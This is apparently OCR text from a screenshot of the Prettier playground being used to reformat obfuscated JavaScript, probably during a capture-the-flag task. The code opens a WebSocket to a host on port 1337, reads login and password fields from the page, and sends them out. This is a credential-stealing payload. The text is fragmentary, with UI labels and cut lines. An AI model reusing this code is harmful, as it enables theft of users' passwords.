 (1) WhatsApp
KMIPN
KMIPNV-N1MDA-Jeopard
cheerful-semifreddo-d21dc5.
Prettier v3.0.0
https://prettier.io/playground/#N4Igxg9gdgLgprEAuEA3AhgJwAQH0AMAHgMwAmYAjAGYCsAvAYRXAGz
1
Prettier v3.0.0
GitHub 46,292
Global
--parser babel
--print-width 80
--tab-width 2
--use-tabs
--embedded-language-
formatting auto
Common
--single-quote
--no-bracket-spacing
--prose-wrap preserve
--bracket-same-line
--single-attribute-per-
line
JavaScript
--no-semi
--jsx-single-quote
1 da5f1(0x13a)+_0x5d994c+('::\x20passwor'+_0x4da5f1(0x134))+_0x14f9b1);});});
174 ](_0x3dc1f5(0x14b), function (_0x270acb) {
175 var _0x28cace = _0x3dc1f5;
176 const _0x873e6 = new WebSocket(
177 _0x28cace(0x133) + "68.133.7:1" + "337/heker",
178 );
179 var _0x5d994c = document[_0x28cace(0x14d) + _0x28cace(0x140)](
180 _0x28cace(0x151),
181 )[_0x28cace(0x149)],
182 _0x14f9b1 = document[_0x28cace(0x14d) + "ById"](_0x28cace(0x157))[
183 "value"
184 ];
185 _0x873e6[_0x28cace(0x142) + "stener"]("open", (_0x4f9308) => {
186 var _0x4da5f1 = _0x28cace;
187 _0x4da5f1(0x155) === _0x4da5f1(0x13b)
188 ? _0x381ad0["send"](
189 _0x4da5f1(0x13a) +
190 _0x541989 +
191 (_0x4da5f1(0x13f) + _0x4da5f1(0x134)) +
192 _0x214e92,
193 )
194 : _0x873e6["send"](
195 _0x4da5f1(0x13a) +
196 _0x5d994c +
197 ("::\x20passwor" + _0x4da5f1(0x134)) +
198 _0x14f9b1,
199 );
200 });
201 });
202
Hide options
Clear
Copy config JSON
Insert dummy id
Copy link
Copy markdown
Report issue